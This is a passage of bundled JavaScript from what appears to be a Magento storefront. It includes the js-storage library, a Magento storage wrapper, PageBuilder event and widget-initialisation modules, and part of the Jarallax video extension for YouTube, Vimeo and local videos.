}\n\n    // Check if items of a storage exist\n    function _isSet() {\n        var l = arguments.length, a = arguments, a0 = a[0], i;\n        if (l < 1) {\n            throw new Error('Minimum 1 argument must be given');\n        }\n        if (Array.isArray(a0)) {\n            // If first argument is an array, test each item of this array and return true only if all items exist\n            for (i = 0; i < a0.length; i++) {\n                if (!_isSet.call(this, a0[i])) {\n                    return false;\n                }\n            }\n            return true;\n        } else {\n            // For other case, try to get value and test it\n            try {\n                var v = _get.apply(this, arguments);\n                // Convert result to an object (if last argument is an array, _get return already an object) and test each item\n                if (!Array.isArray(a[l - 1])) {\n                    v = {'totest': v};\n                }\n                for (i in v) {\n                    if (v.hasOwnProperty(i) && !(v[i] !== undefined && v[i] !== null)) {\n                        return false;\n                    }\n                }\n                return true;\n            } catch (e) {\n                return false;\n            }\n        }\n    }\n\n    // Get keys of a storage or of an item of the storage\n    function _keys() {\n        var storage = this._type, l = arguments.length, s = window[storage], keys = [], o = {};\n        // If at least 1 argument, get value from storage to retrieve keys\n        // Else, use storage to retrieve keys\n        if (l > 0) {\n            o = _get.apply(this, arguments);\n        } else {\n            o = s;\n        }\n        if (o && o._cookie) {\n            // If storage is a cookie, use js-cookie to retrieve keys\n            var cookies = Cookies.get();\n            for (var key in cookies) {\n                if (cookies.hasOwnProperty(key) && key != '') {\n                    keys.push(key.replace(o._prefix, ''));\n                }\n            }\n        } else {\n            for (var i in o) {\n                if (o.hasOwnProperty(i)) {\n                    keys.push(i);\n                }\n            }\n        }\n        return keys;\n    }\n\n    // Create new namespace storage\n    function _createNamespace(name) {\n        if (!name || typeof name != \"string\") {\n            throw new Error('First parameter must be a string');\n        }\n        if (storage_available) {\n            if (!window.localStorage.getItem(name)) {\n                window.localStorage.setItem(name, '{}');\n            }\n            if (!window.sessionStorage.getItem(name)) {\n                window.sessionStorage.setItem(name, '{}');\n            }\n        } else {\n            if (!window.localCookieStorage.getItem(name)) {\n                window.localCookieStorage.setItem(name, '{}');\n            }\n            if (!window.sessionCookieStorage.getItem(name)) {\n                window.sessionCookieStorage.setItem(name, '{}');\n            }\n        }\n        var ns = {\n            localStorage: _extend({}, apis.localStorage, {_ns: name}),\n            sessionStorage: _extend({}, apis.sessionStorage, {_ns: name})\n        };\n        if (cookies_available) {\n            if (!window.cookieStorage.getItem(name)) {\n                window.cookieStorage.setItem(name, '{}');\n            }\n            ns.cookieStorage = _extend({}, apis.cookieStorage, {_ns: name});\n        }\n        apis.namespaceStorages[name] = ns;\n        return ns;\n    }\n\n    // Test if storage is natively available on browser\n    function _testStorage(name) {\n        var foo = 'jsapi';\n        try {\n            if (!window[name]) {\n                return false;\n            }\n            window[name].setItem(foo, foo);\n            window[name].removeItem(foo);\n            return true;\n        } catch (e) {\n            return false;\n        }\n    }\n\n    // Test if a variable is a plain object (from jQuery)\n    function _isPlainObject(obj) {\n        var proto, Ctor;\n\n        // Detect obvious negatives\n        // Use toString instead of jQuery.type to catch host objects\n        if (!obj || toString.call(obj) !== \"[object Object]\") {\n            return false;\n        }\n\n        proto = getProto(obj);\n\n        // Objects with no prototype (e.g., `Object.create( null )`) are plain\n        if (!proto) {\n            return true;\n        }\n\n        // Objects with prototype are plain iff they were constructed by a global Object function\n        Ctor = hasOwn.call(proto, \"constructor\") && proto.constructor;\n        return typeof Ctor === \"function\" && fnToString.call(Ctor) === ObjectFunctionString;\n    }\n\n    // Test if a variable is an empty object (from jQuery)\n    function _isEmptyObject(obj) {\n        var name;\n\n        for (name in obj) {\n            return false;\n        }\n        return true;\n    }\n\n    // Merge objects\n    function _extend() {\n        var i = 1;\n        var result = arguments[0];\n        for (; i < arguments.length; i++) {\n            var attributes = arguments[i];\n            for (var key in attributes) {\n                if (attributes.hasOwnProperty(key)) {\n                    result[key] = attributes[key];\n                }\n            }\n        }\n        return result;\n    }\n\n    // Check if storages are natively available on browser and check is js-cookie is present\n    var storage_available = _testStorage('localStorage');\n    var cookies_available = typeof Cookies !== 'undefined';\n\n    // Namespace object\n    var storage = {\n        _type: '',\n        _ns: '',\n        _callMethod: function (f, a) {\n            a = Array.prototype.slice.call(a);\n            var p = [], a0 = a[0];\n            if (this._ns) {\n                p.push(this._ns);\n            }\n            if (typeof a0 === 'string' && a0.indexOf('.') !== -1) {\n                a.shift();\n                [].unshift.apply(a, a0.split('.'));\n            }\n            [].push.apply(p, a);\n            return f.apply(this, p);\n        },\n        // Define if plugin always use JSON to store values (even to store simple values like string, int...) or not\n        alwaysUseJson: false,\n        // Get items. If no parameters and storage have a namespace, return all namespace\n        get: function () {\n            if (!storage_available && !cookies_available){\n                return null;\n            }\n            return this._callMethod(_get, arguments);\n        },\n        // Set items\n        set: function () {\n            var l = arguments.length, a = arguments, a0 = a[0];\n            if (l < 1 || !_isPlainObject(a0) && l < 2) {\n                throw new Error('Minimum 2 arguments must be given or first parameter must be an object');\n            }\n            if (!storage_available && !cookies_available){\n                return null;\n            }\n            // If first argument is an object and storage is a namespace storage, set values individually\n            if (_isPlainObject(a0) && this._ns) {\n                for (var i in a0) {\n                    if (a0.hasOwnProperty(i)) {\n                        this._callMethod(_set, [i, a0[i]]);\n                    }\n                }\n                return a0;\n            } else {\n                var r = this._callMethod(_set, a);\n                if (this._ns) {\n                    return r[a0.split('.')[0]];\n                } else {\n                    return r;\n                }\n            }\n        },\n        // Delete items\n        remove: function () {\n            if (arguments.length < 1) {\n                throw new Error('Minimum 1 argument must be given');\n            }\n            if (!storage_available && !cookies_available){\n                return null;\n            }\n            return this._callMethod(_remove, arguments);\n        },\n        // Delete all items\n        removeAll: function (reinit_ns) {\n            if (!storage_available && !cookies_available){\n                return null;\n            }\n            if (this._ns) {\n                this._callMethod(_set, [{}]);\n                return true;\n            } else {\n                return this._callMethod(_removeAll, [reinit_ns]);\n            }\n        },\n        // Items empty\n        isEmpty: function () {\n            if (!storage_available && !cookies_available){\n                return null;\n            }\n            return this._callMethod(_isEmpty, arguments);\n        },\n        // Items exists\n        isSet: function () {\n            if (arguments.length < 1) {\n                throw new Error('Minimum 1 argument must be given');\n            }\n            if (!storage_available && !cookies_available){\n                return null;\n            }\n            return this._callMethod(_isSet, arguments);\n        },\n        // Get keys of items\n        keys: function () {\n            if (!storage_available && !cookies_available){\n                return null;\n            }\n            return this._callMethod(_keys, arguments);\n        }\n    };\n\n    // Use js-cookie for compatibility with old browsers and give access to cookieStorage\n    if (cookies_available) {\n        // sessionStorage is valid for one window/tab. To simulate that with cookie, we set a name for the window and use it for the name of the cookie\n        if (!window.name) {\n            window.name = Math.floor(Math.random() * 100000000);\n        }\n        var cookie_storage = {\n            _cookie: true,\n            _prefix: '',\n            _expires: null,\n            _path: null,\n            _domain: null,\n            _secure: false,\n            setItem: function (n, v) {\n                Cookies.set(this._prefix + n, v, {expires: this._expires, path: this._path, domain: this._domain, secure: this._secure});\n            },\n            getItem: function (n) {\n                return Cookies.get(this._prefix + n);\n            },\n            removeItem: function (n) {\n                return Cookies.remove(this._prefix + n, {path: this._path});\n            },\n            clear: function () {\n                var cookies = Cookies.get();\n                for (var key in cookies) {\n                    if (cookies.hasOwnProperty(key) && key != '') {\n                        if (!this._prefix && key.indexOf(cookie_local_prefix) === -1 && key.indexOf(cookie_session_prefix) === -1 || this._prefix && key.indexOf(this._prefix) === 0) {\n                            Cookies.remove(key);\n                        }\n                    }\n                }\n            },\n            setExpires: function (e) {\n                this._expires = e;\n                return this;\n            },\n            setPath: function (p) {\n                this._path = p;\n                return this;\n            },\n            setDomain: function (d) {\n                this._domain = d;\n                return this;\n            },\n            setSecure: function (s) {\n                this._secure = s;\n                return this;\n            },\n            setConf: function (c) {\n                if (c.path) {\n                    this._path = c.path;\n                }\n                if (c.domain) {\n                    this._domain = c.domain;\n                }\n                if (c.secure) {\n                    this._secure = c.secure;\n                }\n                if (c.expires) {\n                    this._expires = c.expires;\n                }\n                return this;\n            },\n            setDefaultConf: function () {\n                this._path = this._domain = this._expires = null;\n                this._secure = false;\n            }\n        };\n        if (!storage_available) {\n            window.localCookieStorage = _extend({}, cookie_storage, {\n                _prefix: cookie_local_prefix,\n                _expires: 365 * 10,\n                _secure: true\n            });\n            window.sessionCookieStorage = _extend({}, cookie_storage, {\n                _prefix: cookie_session_prefix + window.name + '_',\n                _secure: true\n            });\n        }\n        window.cookieStorage = _extend({}, cookie_storage);\n        // cookieStorage API\n        apis.cookieStorage = _extend({}, storage, {\n            _type: 'cookieStorage',\n            setExpires: function (e) {\n                window.cookieStorage.setExpires(e);\n                return this;\n            },\n            setPath: function (p) {\n                window.cookieStorage.setPath(p);\n                return this;\n            },\n            setDomain: function (d) {\n                window.cookieStorage.setDomain(d);\n                return this;\n            },\n            setSecure: function (s) {\n                window.cookieStorage.setSecure(s);\n                return this;\n            },\n            setConf: function (c) {\n                window.cookieStorage.setConf(c);\n                return this;\n            },\n            setDefaultConf: function () {\n                window.cookieStorage.setDefaultConf();\n                return this;\n            }\n        });\n    }\n\n    // Get a new API on a namespace\n    apis.initNamespaceStorage = function (ns) {\n        return _createNamespace(ns);\n    };\n    if (storage_available) {\n        // localStorage API\n        apis.localStorage = _extend({}, storage, {_type: 'localStorage'});\n        // sessionStorage API\n        apis.sessionStorage = _extend({}, storage, {_type: 'sessionStorage'});\n    } else {\n        // localStorage API\n        apis.localStorage = _extend({}, storage, {_type: 'localCookieStorage'});\n        // sessionStorage API\n        apis.sessionStorage = _extend({}, storage, {_type: 'sessionCookieStorage'});\n    }\n    // List of all namespace storage\n    apis.namespaceStorages = {};\n    // Remove all items in all storages\n    apis.removeAllStorages = function (reinit_ns) {\n        apis.localStorage.removeAll(reinit_ns);\n        apis.sessionStorage.removeAll(reinit_ns);\n        if (apis.cookieStorage) {\n            apis.cookieStorage.removeAll(reinit_ns);\n        }\n        if (!reinit_ns) {\n            apis.namespaceStorages = {};\n        }\n    };\n    // About alwaysUseJson\n    // By default, all values are string on html storages and the plugin don't use json to store simple values (strings, int, float...)\n    // So by default, if you do storage.setItem('test',2), value in storage will be \"2\", not 2\n    // If you set this property to true, all values set with the plugin will be stored as json to have typed values in any cases\n    apis.alwaysUseJsonInStorage = function (value) {\n        storage.alwaysUseJson = value;\n        apis.localStorage.alwaysUseJson = value;\n        apis.sessionStorage.alwaysUseJson = value;\n        if (apis.cookieStorage) {\n            apis.cookieStorage.alwaysUseJson = value;\n        }\n    };\n\n    return apis;\n}));\n","js-storage/storage-wrapper.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'js-storage/js.storage'\n], function ($, storage) {\n    'use strict';\n\n    if (window.cookieStorage) {\n        var cookiesConfig = window.cookiesConfig || {};\n\n        $.extend(window.cookieStorage, {\n            _secure: !!cookiesConfig.secure,\n            _samesite: cookiesConfig.samesite ? cookiesConfig.samesite : 'lax',\n\n            /**\n             * Set value under name\n             * @param {String} name\n             * @param {String} value\n             * @param {Object} [options]\n             */\n            setItem: function (name, value, options) {\n                var _default = {\n                    expires: this._expires,\n                    path: this._path,\n                    domain: this._domain,\n                    secure: this._secure,\n                    samesite: this._samesite\n                };\n\n                $.cookie(this._prefix + name, value, $.extend(_default, options || {}));\n            },\n\n            /**\n             * Set default options\n             * @param {Object} c\n             * @returns {storage}\n             */\n            setConf: function (c) {\n                if (c.path) {\n                    this._path = c.path;\n                }\n\n                if (c.domain) {\n                    this._domain = c.domain;\n                }\n\n                if (c.expires) {\n                    this._expires = c.expires;\n                }\n\n                if (typeof c.secure !== 'undefined') {\n                    this._secure = c.secure;\n                }\n\n                if (typeof c.samesite !== 'undefined') {\n                    this._samesite = c.samesite;\n                }\n\n                return this;\n            }\n        });\n    }\n\n    $.alwaysUseJsonInStorage = $.alwaysUseJsonInStorage || storage.alwaysUseJsonInStorage;\n    $.cookieStorage = $.cookieStorage || storage.cookieStorage;\n    $.initNamespaceStorage = $.initNamespaceStorage || storage.initNamespaceStorage;\n    $.localStorage = $.localStorage || storage.localStorage;\n    $.namespaceStorages = $.namespaceStorages || storage.namespaceStorages;\n    $.removeAllStorages = $.removeAllStorages || storage.removeAllStorages;\n    $.sessionStorage = $.sessionStorage || storage.sessionStorage;\n});\n","Magento_PageBuilder/js/events.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine(['uiEvents'], function (uiEvents) {\n    'use strict';\n\n    return {\n\n        /**\n         * Calls callback when name event is triggered\n         *\n         * @param {String} events\n         * @param {Function} callback\n         * @param {Function} ns\n         * @return {Object}\n         */\n        on: function (events, callback, ns) {\n            uiEvents.on('pagebuilder:' + events, callback, 'pagebuilder:' + ns);\n\n            return this;\n        },\n\n        /**\n         * Removed callback from listening to target event\n         *\n         * @param {String} ns\n         * @return {Object}\n         */\n        off: function (ns) {\n            uiEvents.off('pagebuilder:' + ns);\n\n            return this;\n        },\n\n        /**\n         * Triggers event and executes all attached callbacks\n         *\n         * @param {String} name\n         * @param {any} args\n         * @returns {Boolean}\n         */\n        trigger: function (name, args) {\n            return uiEvents.trigger('pagebuilder:' + name, args);\n        }\n    };\n});\n","Magento_PageBuilder/js/widget-initializer.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'underscore',\n    'jquery',\n    'mage/apply/main',\n    'Magento_Ui/js/lib/view/utils/dom-observer'\n], function (_, $, mage, domObserver) {\n    'use strict';\n\n    /**\n     * Initializes components assigned to HTML elements.\n     *\n     *\n     * @param {HTMLElement} el\n     * @param {Array} data\n     * @param {Object} breakpoints\n     * @param {Object} currentViewport\n     */\n    function initializeWidget(el, data, breakpoints, currentViewport) {\n        _.each(data, function (config, component) {\n            config = config || {};\n            config.breakpoints = breakpoints;\n            config.currentViewport = currentViewport;\n            mage.applyFor(el, config, component);\n        });\n    }\n\n    return function (data, contextElement) {\n        _.each(data.config, function (componentConfiguration, elementPath) {\n            domObserver.get(\n                elementPath,\n                function (element) {\n                    var $element = $(element);\n\n                    if (contextElement) {\n                        $element = $(contextElement).find(element);\n                    }\n\n                    if ($element.length) {\n                        initializeWidget($element, componentConfiguration, data.breakpoints, data.currentViewport);\n                    }\n                }\n            );\n        });\n    };\n});\n","Magento_PageBuilder/js/resource/jarallax/jarallax-video.js":"/*!\n * Video Extension for Jarallax v2.0.3 (https://github.com/nk-o/jarallax)\n * Copyright 2022 nK <https://nkdev.info>\n * Licensed under MIT (https://github.com/nk-o/jarallax/blob/master/LICENSE)\n */\n\n(function (global, factory) {\n  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :\n      typeof define === 'function' && define.amd ? define(factory) :\n          (global = typeof globalThis !== 'undefined' ? globalThis : global || self, global.jarallaxVideo = factory());\n})(this, (function () { 'use strict';\n\n  /*!\n   * Name    : Video Worker\n   * Version : 2.0.0\n   * Author  : nK <https://nkdev.info>\n   * GitHub  : https://github.com/nk-o/video-worker\n   */\n\n  /* eslint-disable import/no-mutable-exports */\n\n  /* eslint-disable no-restricted-globals */\n  let win$1;\n\n  if (typeof window !== 'undefined') {\n    win$1 = window;\n  } else if (typeof global !== 'undefined') {\n    win$1 = global;\n  } else if (typeof self !== 'undefined') {\n    win$1 = self;\n  } else {\n    win$1 = {};\n  }\n\n  var global$1$1 = win$1; // Deferred\n  // thanks http://stackoverflow.com/questions/18096715/implement-deferred-object-without-using-jquery\n\n  function Deferred() {\n    this.doneCallbacks = [];\n    this.failCallbacks = [];\n  }\n\n  Deferred.prototype = {\n    execute(list, args) {\n      let i = list.length; // eslint-disable-next-line no-param-reassign\n\n      args = Array.prototype.slice.call(args);\n\n      while (i) {\n        i -= 1;\n        list[i].apply(null, args);\n      }\n    },\n\n    resolve(...args) {\n      this.execute(this.doneCallbacks, args);\n    },\n\n    reject(...args) {\n      this.execute(this.failCallbacks, args);\n    },\n\n    done(callback) {\n      this.doneCallbacks.push(callback);\n    },\n\n    fail(callback) {\n      this.failCallbacks.push(callback);\n    }\n\n  };\n  let ID = 0;\n  let YoutubeAPIadded = 0;\n  let VimeoAPIadded = 0;\n  let loadingYoutubePlayer = 0;\n  let loadingVimeoPlayer = 0;\n  const loadingYoutubeDefer = /*#__PURE__*/new Deferred();\n  const loadingVimeoDefer = /*#__PURE__*/new Deferred();\n\n  class VideoWorker {\n    constructor(url, options) {\n      const self = this;\n      self.url = url;\n      self.options_default = {\n        autoplay: false,\n        loop: false,\n        mute: false,\n        volume: 100,\n        showControls: true,\n        accessibilityHidden: false,\n        // start / end video time in seconds\n        startTime: 0,\n        endTime: 0\n      };\n      self.options = self.extend({}, self.options_default, options); // Fix wrong option name.\n      // Thanks to https://github.com/nk-o/video-worker/issues/13.\n\n      if (typeof self.options.showContols !== 'undefined') {\n        self.options.showControls = self.options.showContols;\n        delete self.options.showContols;\n      } // check URL\n\n\n      self.videoID = self.parseURL(url); // init\n\n      if (self.videoID) {\n        self.ID = ID;\n        ID += 1;\n        self.loadAPI();\n        self.init();\n      }\n    } // Extend like jQuery.extend\n    // eslint-disable-next-line class-methods-use-this\n\n\n    extend(...args) {\n      const out = args[0] || {};\n      Object.keys(args).forEach(i => {\n        if (!args[i]) {\n          return;\n        }\n\n        Object.keys(args[i]).forEach(key => {\n          out[key] = args[i][key];\n        });\n      });\n      return out;\n    }\n\n    parseURL(url) {\n      // parse youtube ID\n      function getYoutubeID(ytUrl) {\n        // eslint-disable-next-line no-useless-escape\n        const regExp = /.*(?:youtu.be\\/|v\\/|u\\/\\w\\/|embed\\/|watch\\?v=)([^#\\&\\?]*).*/;\n        const match = ytUrl.match(regExp);\n        return match && match[1].length === 11 ? match[1] : false;\n      } // parse vimeo ID\n\n\n      function getVimeoID(vmUrl) {\n        // eslint-disable-next-line no-useless-escape\n        const regExp = /https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)?|groups\\/([^/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)/;\n        const match = vmUrl.match(regExp);\n        return match && match[3] ? match[3] : false;\n      } // parse local string\n\n\n      function getLocalVideos(locUrl) {\n        // eslint-disable-next-line no-useless-escape\n        const videoFormats = locUrl.split(/,(?=mp4\\:|webm\\:|ogv\\:|ogg\\:)/);\n        const result = {};\n        let ready = 0;\n        videoFormats.forEach(val => {\n          // eslint-disable-next-line no-useless-escape\n          const match = val.match(/^(mp4|webm|ogv|ogg)\\:(.*)/);\n\n          if (match && match[1] && match[2]) {\n            // eslint-disable-next-line prefer-destructuring\n            result[match[1] === 'ogv' ? 'ogg' : match[1]] = match[2];\n            ready = 1;\n          }\n        });\n        return ready ? result : false;\n      }\n\n      const Youtube = getYoutubeID(url);\n      const Vimeo = getVimeoID(url);\n      const Local = getLocalVideos(url);\n\n      if (Youtube) {\n        this.type = 'youtube';\n        return Youtube;\n      }\n\n      if (Vimeo) {\n        this.type = 'vimeo';\n        return Vimeo;\n      }\n\n      if (Local) {\n        this.type = 'local';\n        return Local;\n      }\n\n      return false;\n    }\n\n    isValid() {\n      return !!this.videoID;\n    } // events\n\n\n    on(name, callback) {\n      this.userEventsList = this.userEventsList || []; // add new callback in events list\n\n      (this.userEventsList[name] || (this.userEventsList[name] = [])).push(callback);\n    }\n\n    off(name, callback) {\n      if (!this.userEventsList || !this.userEventsList[name]) {\n        return;\n      }\n\n      if (!callback) {\n        delete this.userEventsList[name];\n      } else {\n        this.userEventsList[name].forEach((val, key) => {\n          if (val === callback) {\n            this.userEventsList[name][key] = false;\n          }\n        });\n      }\n    }\n\n    fire(name, ...args) {\n      if (this.userEventsList && typeof this.userEventsList[name] !== 'undefined') {\n        this.userEventsList[name].forEach(val => {\n          // call with all arguments\n          if (val) {\n            val.apply(this, args);\n          }\n        });\n      }\n    }\n\n    play(start) {\n      const self = this;\n\n      if (!self.player) {\n        return;\n      }\n\n      if (self.type === 'youtube' && self.player.playVideo) {\n        if (typeof start !== 'undefined') {\n          self.player.seekTo(start || 0);\n        }\n\n        if (global$1$1.YT.PlayerState.PLAYING !== self.player.getPlayerState()) {\n          self.player.playVideo();\n        }\n      }\n\n      if (self.type === 'vimeo') {\n        if (typeof start !== 'undefined') {\n          self.player.setCurrentTime(start);\n        }\n\n        self.player.getPaused().then(paused => {\n          if (paused) {\n            self.player.play();\n          }\n        });\n      }\n\n      if (self.type === 'local') {\n        if (typeof start !== 'undefined') {\n          self.player.currentTime = start;\n        }\n\n        if (self.player.paused) {\n          self.player.play();\n        }\n      }\n    }\n\n    pause() {\n      const self = this;\n\n      if (!self.player) {\n        return;\n      }\n\n      if (self.type === 'youtube' && self.player.pauseVideo) {\n        if (global$1$1.YT.PlayerState.PLAYING === self.player.getPlayerState()) {\n          self.player.pauseVideo();\n        }\n      }\n\n      if (self.type === 'vimeo') {\n        self.player.getPaused().then(paused => {\n          if (!paused) {\n            self.player.pause();\n          }\n        });\n      }\n\n      if (self.type === 'local') {\n        if (!self.player.paused) {\n          self.player.pause();\n        }\n      }\n    }\n\n    mute() {\n      const self = this;\n\n      if (!self.player) {\n        return;\n      }\n\n      if (self.type === 'youtube' && self.player.mute) {\n        self.player.mute();\n      }\n\n      if (self.type === 'vimeo' && self.player.setVolume) {\n        self.player.setVolume(0);\n      }\n\n      if (self.type === 'local') {\n        self.$video.muted = true;\n      }\n    }\n\n    unmute() {\n      const self = this;\n\n      if (!self.player) {\n        return;\n      }\n\n      if (self.type === 'youtube' && self.player.mute) {\n        self.player.unMute();\n      }\n\n      if (self.type === 'vimeo' && self.player.setVolume) {\n        self.player.setVolume(self.options.volume);\n      }\n\n      if (self.type === 'local') {\n        self.$video.muted = false;\n      }\n    }\n\n    setVolume(volume = false) {\n      const self = this;\n\n      if (!self.player || !volume) {\n        return;\n      }\n\n      if (self.type === 'youtube' && self.player.setVolume) {\n        self.player.setVolume(volume);\n      }\n\n      if (self.type === 'vimeo' && self.player.setVolume) {\n        self.player.setVolume(volume);\n      }\n\n      if (self.type === 'local') {\n        self.$video.volume = volume / 100;\n      }\n    }\n\n    getVolume(callback) {\n      const self = this;\n\n      if (!self.player) {\n        callback(false);\n        return;\n      }\n\n      if (self.type === 'youtube' && self.player.getVolume) {\n        callback(self.player.getVolume());\n      }\n\n      if (self.type === 'vimeo' && self.player.getVolume) {\n        self.player.getVolume().then(volume => {\n          callback(volume);\n        });\n      }\n\n      if (self.type === 'local') {\n        callback(self.$video.volume * 100);\n      }\n    }\n\n    getMuted(callback) {\n      const self = this;\n\n      if (!self.player) {\n        callback(null);\n        return;\n      }\n\n      if (self.type === 'youtube' && self.player.isMuted) {\n        callback(self.player.isMuted());\n      }\n\n      if (self.type === 'vimeo' && self.player.getVolume) {\n        self.player.getVolume().then(volume => {\n          callback(!!volume);\n        });\n      }\n\n      if (self.type === 'local') {\n        callback(self.$video.muted);\n      }\n    }\n\n    getImageURL(callback) {\n      const self = this;\n\n      if (self.videoImage) {\n        callback(self.videoImage);\n        return;\n      }\n\n      if (self.type === 'youtube') {\n        const availableSizes = ['maxresdefault', 'sddefault', 'hqdefault', '0'];\n        let step = 0;\n        const tempImg = new Image();\n\n        tempImg.onload = function () {\n          // if no thumbnail, youtube add their own image with width = 120px\n          if ((this.naturalWidth || this.width) !== 120 || step === availableSizes.length - 1) {\n            // ok\n            self.videoImage = `https://img.youtube.com/vi/${self.videoID}/${availableSizes[step]}.jpg`;\n            callback(self.videoImage);\n          } else {\n            // try another size\n            step += 1;\n            this.src = `https://img.youtube.com/vi/${self.videoID}/${availableSizes[step]}.jpg`;\n          }\n        };\n\n        tempImg.src = `https://img.youtube.com/vi/${self.videoID}/${availableSizes[step]}.jpg`;\n      }\n\n      if (self.type === 'vimeo') {\n        let request = new XMLHttpRequest(); // https://vimeo.com/api/oembed.json?url=https://vimeo.com/235212527\n\n        request.open('GET', `https://vimeo.com/api/oembed.json?url=${self.url}`, true);\n\n        request.onreadystatechange = function () {\n          if (this.readyState === 4) {\n            if (this.status >= 200 && this.status < 400) {\n              // Success!\n              const response = JSON.parse(this.responseText);\n\n              if (response.thumbnail_url) {\n                self.videoImage = response.thumbnail_url;\n                callback(self.videoImage);\n              }\n            }\n          }\n        };\n\n        request.send();\n        request = null;\n      }\n    } // fallback to the old version.\n\n\n    getIframe(callback) {\n      this.getVideo(callback);\n    }\n\n    getVideo(callback) {\n      const self = this; // return generated video block\n\n      if (self.$video) {\n        callback(self.$video);\n        return;\n      } // generate new video block\n\n\n      self.onAPIready(() => {\n        let hiddenDiv;\n\n        if (!self.$video) {\n          hiddenDiv = document.createElement('div');\n          hiddenDiv.style.display = 'none';\n        } // Youtube\n\n\n        if (self.type === 'youtube') {\n          self.playerOptions = {\n            // GDPR Compliance.\n            host: 'https://www.youtube-nocookie.com',\n            videoId: self.videoID,\n            playerVars: {\n              autohide: 1,\n              rel: 0,\n              autoplay: 0,\n              // autoplay enable on mobile devices\n              playsinline: 1\n            }\n          }; // hide controls\n\n          if (!self.options.showControls) {\n            self.playerOptions.playerVars.iv_load_policy = 3;\n            self.playerOptions.playerVars.modestbranding = 1;\n            self.playerOptions.playerVars.controls = 0;\n            self.playerOptions.playerVars.showinfo = 0;\n            self.playerOptions.playerVars.disablekb = 1;\n          } // events\n\n\n          let ytStarted;\n          let ytProgressInterval;\n          self.playerOptions.events = {\n            onReady(e) {\n              // mute\n              if (self.options.mute) {\n                e.target.mute();\n              } else if (self.options.volume) {\n                e.target.setVolume(self.options.volume);\n              } // autoplay\n\n\n              if (self.options.autoplay) {\n                self.play(self.options.startTime);\n              }\n\n              self.fire('ready', e); // For seamless loops, set the endTime to 0.1 seconds less than the video's duration\n              // https://github.com/nk-o/video-worker/issues/2\n\n              if (self.options.loop && !self.options.endTime) {\n                const secondsOffset = 0.1;\n                self.options.endTime = self.player.getDuration() - secondsOffset;\n              } // volumechange\n\n\n              setInterval(() => {\n                self.getVolume(volume => {\n                  if (self.options.volume !== volume) {\n                    self.options.volume = volume;\n                    self.fire('volumechange', e);\n                  }\n                });\n              }, 150);\n            },\n\n            onStateChange(e) {\n              // loop\n              if (self.options.loop && e.data === global$1$1.YT.PlayerState.ENDED) {\n                self.play(self.options.startTime);\n              }\n\n              if (!ytStarted && e.data === global$1$1.YT.PlayerState.PLAYING) {\n                ytStarted = 1;\n                self.fire('started', e);\n              }\n\n              if (e.data === global$1$1.YT.PlayerState.PLAYING) {\n                self.fire('play', e);\n              }\n\n              if (e.data === global$1$1.YT.PlayerState.PAUSED) {\n                self.fire('pause', e);\n              }\n\n              if (e.data === global$1$1.YT.PlayerState.ENDED) {\n                self.fire('ended', e);\n              } // progress check\n\n\n              if (e.data === global$1$1.YT.PlayerState.PLAYING) {\n                ytProgressInterval = setInterval(() => {\n                  self.fire('timeupdate', e); // check for end of video and play again or stop\n\n                  if (self.options.endTime && self.player.getCurrentTime() >= self.options.endTime) {\n                    if (self.options.loop) {\n                      self.play(self.options.startTime);\n                    } else {\n                      self.pause();\n                    }\n                  }\n                }, 150);\n              } else {\n                clearInterval(ytProgressInterval);\n              }\n            },\n\n            onError(e) {\n              self.fire('error', e);\n            }\n\n          };\n          const firstInit = !self.$video;\n\n          if (firstInit) {\n            const div = document.createElement('div');\n            div.setAttribute('id', self.playerID);\n            hiddenDiv.appendChild(div);\n            document.body.appendChild(hiddenDiv);\n          }\n\n          self.player = self.player || new global$1$1.YT.Player(self.playerID, self.playerOptions);\n\n          if (firstInit) {\n            self.$video = document.getElementById(self.playerID); // add accessibility attributes\n\n            if (self.options.accessibilityHidden) {\n              self.$video.setAttribute('tabindex', '-1');\n              self.$video.setAttribute('aria-hidden', 'true');\n            } // get video width and height\n\n\n            self.videoWidth = parseInt(self.$video.getAttribute('width'), 10) || 1280;\n            self.videoHeight = parseInt(self.$video.getAttribute('height'), 10) || 720;\n          }\n        } // Vimeo\n\n\n        if (self.type === 'vimeo') {\n          self.playerOptions = {\n            // GDPR Compliance.\n            dnt: 1,\n            id: self.videoID,\n            autopause: 0,\n            transparent: 0,\n            autoplay: self.options.autoplay ? 1 : 0,\n            loop: self.options.loop ? 1 : 0,\n            muted: self.options.mute ? 1 : 0\n          };\n\n          if (self.options.volume) {\n            self.playerOptions.volume = self.options.volume;\n          } // hide controls\n\n\n          if (!self.options.showControls) {\n            self.playerOptions.badge = 0;\n            self.playerOptions.byline = 0;\n            self.playerOptions.portrait = 0;\n            self.playerOptions.title = 0;\n            self.playerOptions.background = 1;\n          }\n\n          if (!self.$video) {\n            let playerOptionsString = '';\n            Object.keys(self.playerOptions).forEach(key => {\n              if (playerOptionsString !== '') {\n                playerOptionsString += '&';\n              }\n\n              playerOptionsString += `${key}=${encodeURIComponent(self.playerOptions[key])}`;\n            }); // we need to create iframe manually because when we create it using API\n            // js events won't triggers after iframe moved to another place\n\n            self.$video = document.createElement('iframe');\n            self.$video.setAttribute('id', self.playerID);\n            self.$video.setAttribute('src', `https://player.vimeo.com/video/${self.videoID}?${playerOptionsString}`);\n            self.$video.setAttribute('frameborder', '0');\n            self.$video.setAttribute('mozallowfullscreen', '');\n            self.$video.setAttribute('allowfullscreen', '');\n            self.$video.setAttribute('title', 'Vimeo video player'); // add accessibility attributes\n\n            if (self.options.accessibilityHidden) {\n              self.$video.setAttribute('tabindex', '-1');\n              self.$video.setAttribute('aria-hidden', 'true');\n            }\n\n            hiddenDiv.appendChild(self.$video);\n            document.body.appendChild(hiddenDiv);\n          }\n\n          self.player = self.player || new global$1$1.Vimeo.Player(self.$video, self.playerOptions); // set current time for autoplay\n\n          if (self.options.startTime && self.options.autoplay) {\n            self.player.setCurrentTime(self.options.startTime);\n          } // get video width and height\n\n\n          self.player.getVideoWidth().then(width => {\n            self.videoWidth = width || 1280;\n          });\n          